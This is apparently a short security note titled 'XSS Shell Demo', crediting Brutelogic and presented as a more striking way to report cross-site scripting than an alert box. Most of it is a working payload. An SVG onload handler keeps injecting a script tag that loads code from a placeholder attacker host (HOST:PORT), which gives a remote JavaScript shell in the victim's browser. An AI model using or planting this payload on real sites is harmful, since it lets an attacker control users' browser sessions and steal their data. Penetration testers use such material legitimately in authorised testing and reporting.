 XSS Shell Demo
Cool POC by Brutelogic. Fun way to report XSS than just
script alert(1).
Attacker machine listener
Target payload
<svg/onload=setInterval(function()
{d=document;z=d.createElement("script");z.src="//HOST:PORT";d.
body.appendChild(z)},0)>
 